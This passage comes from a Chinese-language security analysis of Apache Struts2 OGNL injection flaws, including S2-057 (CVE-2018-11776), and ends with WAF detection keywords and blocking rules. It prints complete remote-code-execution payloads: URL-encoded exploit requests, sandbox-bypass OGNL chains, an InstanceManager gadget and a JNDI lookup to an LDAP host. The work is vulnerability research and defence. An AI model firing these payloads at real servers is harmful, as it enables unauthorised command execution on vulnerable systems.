|
其中存在使用Struts2的自定义标签: <@s.url value="${name}"/> ,但是标签进行渲染之前,其中的 ${name} 会先经过freemarker解析一遍,如下所示,就是freemarker解析 ${name} 的值并进行输出:

继续跟进到 env.getOut().write() 中,发现解析 ${name} 后得到的值就是我们的恶意Ognl表达式:

按道理此时freemarker的解析就结束了,这个Ognl表达式也不会被freemarker进行解析,但是解析出来的这个Ognl表达式存在位置特殊,这个解析出来的Ognl表达式在Struts2的自定义标签的value属性中:
1
| <@s.url value="${name}"/>
|
可以看到,这里使用了Struts2的自定义标签,所以经过freemarker解析后,这个标签实际上就相当于:
1
2
| <@s.url value="%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
"/>
|
此时再被Struts2的标签进行处理,由于标签存在Ognl表达式注入,所以造成漏洞;
这个标签的处理类为 org.apache.struts2.components.URL ,漏洞触发点在其 start(Writer writer) 方法。调用栈如下:

RCE证明如下:

S2-057
影响版本:Struts 2.0.4 - Struts 2.3.34, Struts 2.5.0 - Struts 2.5.16
CVE编号:CVE-2018-11776
POC如下:
1
2
3
| /%24%7B%28%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23w%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29.getWriter%28%29%29.%28%23w.print%28@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27whoami%27%29.getInputStream%28%29%29%29%29.%28%23w.close%28%29%29%7D/index.action
/%24%7B%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getInstance%28@com.opensymphony.xwork2.ognl.OgnlUtil@class%29%29.%28%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23w%3D%23ct.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29.getWriter%28%29%29.%28%23w.print%28@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27whoami%27%29.getInputStream%28%29%29%29%29.%28%23w.close%28%29%29%7D/index.action
|
这个漏洞需要存在类似如下的配置:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| <struts>
<constant name="struts.mapper.alwaysSelectFullNamespace" value="true"/>
<constant name="struts.devMode" value="false"/>
<constant name="struts.enable.DynamicMethodInvocation" value="false" />
<package name="struts2" extends="struts-default">
<action name="index" class="demo.Index">
<result type="redirectAction" name="SUCCESS">
<param name="actionName">test</param>
</result>
</action>
</package>
<package name="struts3" extends="struts-default">
<action name="test" class="demo.Index">
<result type="freemarker" name="SUCCESS">/WEB-INF/ftl/index.ftl</result>
</action>
</package>
</struts>
|
主要是需要配置如下两个配置:
1
2
3
4
5
| <constant name="struts.mapper.alwaysSelectFullNamespace" value="true"/>
<result type="redirectAction" name="SUCCESS">
<param name="actionName">test</param>
</result>
|
关于 <constant name="struts.mapper.alwaysSelectFullNamespace" value="false"/> 的配置,一些说明如下:
- 这个配置用来设置是否 允许采用完整的命名空间 ,当配置为true时,即 设置命名空间必须进行精确匹配 ;
- 进行精确匹配时要求请求url中的命名空间必须与配置文件中配置的某个命名空间必须相同,如果没有找到相同的则匹配失败;
- 进行精确匹配时,以最后一个
/ 为分隔符,左边的为namespace,右边的为action;
例如URL为: http://localhost:8080/myproject/home/actionName!method.action ,那么进行精确匹配时,namespace就为home。
然后这个漏洞的产生点是 <result type="redirectAction" name="SUCCESS"> 中配置的 redirectAction 。其实这个漏洞还有其他两个result type可以触发:
- type=“chain”
- type=“postback”
这里我们以 type="redirectAction" 为例进行分析。发送POC后,直接看到 type="redirectAction" 对应的 org.apache.struts2.result.ServletActionRedirectResult#execute(ActionInvocation invocation) 方法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| public void execute(ActionInvocation invocation) throws Exception {
actionName = conditionalParse(actionName, invocation);
if (namespace == null) {
namespace = invocation.getProxy().getNamespace();
} else {
namespace = conditionalParse(namespace, invocation);
}
if (method == null) {
method = "";
} else {
method = conditionalParse(method, invocation);
}
String tmpLocation = actionMapper.getUriFromActionMapping(new ActionMapping(actionName, namespace, method, null));
setLocation(tmpLocation);
super.execute(invocation);
}
|
因为前面配置了必须精确匹配命名空间,所以这里 namespace = invocation.getProxy().getNamespace() 获取到的就是攻击者在URL中填写的恶意Ognl表达式:

最终从 super.execute(invocation) 一直到如下代码:

跟进 conditionalParse(location, invocation) ,可以看到,又到了 TextParseUtil.translateVariables() ,这是个分析过很多次的Ognl表达式RCE Sink了,底层进行了Ognl表达式解析,从而触发RCE,这里不再分析底层调用了:

RCE证明如下:

总结
这里匆匆忙忙过了一遍Ognl的注入点,但是其实,找到Ognl表达式注入点,可能还得绕沙箱(没有过多分析沙箱绕过,大多数只分析了Ognl表达式注入点)。值得一提的是S2-061中pwntester提出的 org.apache.tomcat.InstanceManager 的这个Gadget,有非常强的扩展性。(conf velocity沙箱逃逸那个RCE漏洞中也用到了)。例如:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| // 以下为调用栈,非直接利用的POC
(#UnicodeSec = #application['org.apache.tomcat.InstanceManager'])
(#potats0=#UnicodeSec.newInstance('org.apache.commons.collections.BeanMap'))
(#stackvalue=#attr['struts.valueStack'])
(#potats0.setBean(#stackvalue))
(#context=#potats0.get('context'))
(#potats0.setBean(#context))
(#sm=#potats0.get('memberAccess'))
(#emptySet=#UnicodeSec.newInstance('java.util.HashSet'))
(#potats0.setBean(#sm))
(#potats0.put('excludedClasses',#emptySet))
(#potats0.put('excludedPackageNames',#emptySet))
(#exec=#UnicodeSec.newInstance('freemarker.template.utility.Execute'))
(#cmd={'whoami'})
(#res=#exec.exec(#cmd))
|
它可以直接无视沙箱new一个对象,这样就有很多可能性了。扩展下也可以使用这个Gadget构造一个JNDI注入:
1
| %{(#InstanceManager = #application['org.apache.tomcat.InstanceManager']).(#rw=#InstanceManager.newInstance('com.sun.rowset.JdbcRowSetImpl')).(#rw.setDataSourceName('ldap://192.168.3.254:10086/InstanceManager')).(#rw.getDatabaseMetaData())}
|
流量特征
首先汇总下目前已知的POC:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| // S2-005之前,没有沙箱,可以直接Ognl执行命令
// 所以S2-005之前无需沙箱绕过
%{(new java.lang.ProcessBuilder(new java.lang.String[]{"calc"})).start()}
%{@java.lang.Runtime@getRuntime().exec("calc")}
// 以及一些S2-005之前的非RCE Payload如下
%{"tomcatBinDir{" @java.lang.System@getProperty("user.dir") "}"}
%{#req=@org.apache.struts2.ServletActionContext@getRequest(),#response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),#response.println(#req.getRealPath('/')),#response.flush(),#response.close()}
// S2-005开始,存在沙箱,此时Ognl表达式注入需要绕沙箱(通过Ognl关闭沙箱)
// Struts2的OgnlContext配置的沙箱处理器为SecurityMemberAccess
// 对应于OgnlContext的_memberAccess属性
// 此外,Struts2还通过配置denyMethodExecution来判定是否允许Ognl执行函数
// 所以从S2-005开始,POC都是类似如下形式:
// 利用Ognl将denyMethodExecution设置为true,同时拿到_memberAccess,将其中的安全配置清空
('\u0023_memberAccess.allowStaticMethodAccess\u003dtrue')(bla)(bla)
&
('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)
&
('\u0023mycmd\u003d\'calc\'')(bla)(bla)
&
('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023mycmd)')(bla)(bla)
// 或者一些基于上面思想的带回显POC
('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)
&
('\u0023_memberAccess.excludeProperties\u003d@java.util.Collections@EMPTY_SET')(kxlzx)(kxlzx)
&
('\u0023_memberAccess.allowStaticMethodAccess\u003dtrue')(bla)(bla)
&
('\u0023mycmd\u003d\'whoami\'')(bla)(bla)
&
('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023mycmd)')(bla)(bla)
&
(A)(('\u0023mydat\u003dnew\40java.io.DataInputStream(\u0023myret.getInputStream())')(bla))
&
(B)(('\u0023myres\u003dnew\40byte[51020]')(bla))
&
(C)(('\u0023mydat.readFully(\u0023myres)')(bla))
&
(D)(('\u0023mystr\u003dnew\40java.lang.String(\u0023myres)')(bla))
&
('\u0023myout\u003d@org.apache.struts2.ServletActionContext@getResponse()')(bla)(bla)
&
(E)(('\u0023myout.getWriter().println(\u0023mystr)')(bla))
// 后续还出现了利用OgnlUtil关闭沙箱的POC
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
// 后续对于沙箱绕过做了增黑名单防护,但是紧接着pwntester就绕过了
%{('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec = #application['org.apache.tomcat.InstanceManager']).(#potats0=#UnicodeSec.newInstance('org.apache.commons.collections.BeanMap')).(#stackvalue=#attr['struts.valueStack']).(#potats0.setBean(#stackvalue)).(#context=#potats0.get('context')).(#potats0.setBean(#context)).(#sm=#potats0.get('memberAccess')).(#emptySet=#UnicodeSec.newInstance('java.util.HashSet')).(#potats0.setBean(#sm)).(#potats0.put('excludedClasses',#emptySet)).(#potats0.put('excludedPackageNames',#emptySet)).(#exec=#UnicodeSec.newInstance('freemarker.template.utility.Execute')).(#cmd={'whoami'}).(#res=#exec.exec(#cmd))}
|
Struts2的漏洞中,除了Xstream反序列化,都是由于Ognl表达式注入造成的。
先分析Ognl表达式注入的特征,根据前面的POC分析可以知道,攻击流量可能会存在如下关键字(为了减少误报,尽量使用全限定名):
- java.lang.ProcessBuilder
- java.lang.System
- java.lang.Runtime
- org.apache.struts2.ServletActionContext
- com.opensymphony.xwork2.dispatcher.HttpServletResponse
- denyMethodExecution
- _memberAccess
- allowStaticMethodAccess
- excludeProperties
- ognl.OgnlContext
- DEFAULT_MEMBER_ACCESS
- com.opensymphony.xwork2.ActionContext.container
- com.opensymphony.xwork2.ognl.OgnlUtil
- struts.valueStack
- org.apache.tomcat.InstanceManager
- org.apache.commons.collections.BeanMap
然后Xstream反序列化的那个POC的关键字为: javax.imageio.spi.FilterIterator ,且其Content-Type必须为application/xml。
针对Ognl表达式注入的整体的流量规则如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| {
"id": 19990110,
"title": "test-struts2-poc",
"services": [
{
"net": "192.168.192.162",
"port": 8585
}
],
"action": "reset_client,block_outbound",
"patterns": [
{
"location": [],
"pattern": "(((\\$|%){)|\\()((\\s|\\S)*?)(java\\.lang\\.ProcessBuilder|java\\.lang\\.System|java\\.lang\\.Runtime|org\\.apache\\.struts2\\.ServletActionContext|com\\.opensymphony\\.xwork2\\.dispatcher\\.HttpServletResponse|denyMethodExecution|_memberAccess|allowStaticMethodAccess|excludeProperties|ognl\\.OgnlContext|DEFAULT_MEMBER_ACCESS|com\\.opensymphony\\.xwork2\\.ActionContext\\.container|com\\.opensymphony\\.xwork2\\.ognl\\.OgnlUtil|struts\\.valueStack|org\\.apache\\.tomcat\\.InstanceManager|org\\.apache\\.commons\\.collections\\.BeanMap)((\\s|\\S)*?)(}|\\))"
}
]
}
|
上述规则中,因为Struts2的攻击payload可能出现如下几个位置:
- URL中
- Content-Type中
- Content-Disposition中
- POST以及GET请求的参数中
所以流量规则的location为就得为 [] 。
针对Xstream的流量特征,其Content-Type必须要为 application/xml ,且存在 javax.imageio.spi.FilterIterator 关键字,所以其流量规则如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| {
"id": 19990111,
"title": "test-struts2-xstream-poc",
"services": [
{
"net": "192.168.192.162",
"port": 8585
}
],
"action": "reset_client,block_outbound",
"patterns": [
{
"location": [
"HEADER:Content-Type"
],
"pattern": "application/xml",
"encoding": "utf8"
},
{
"location": [],
"pattern": "javax\\.imageio\\.spi\\.FilterIterator"
}
]
}
|
参考






















































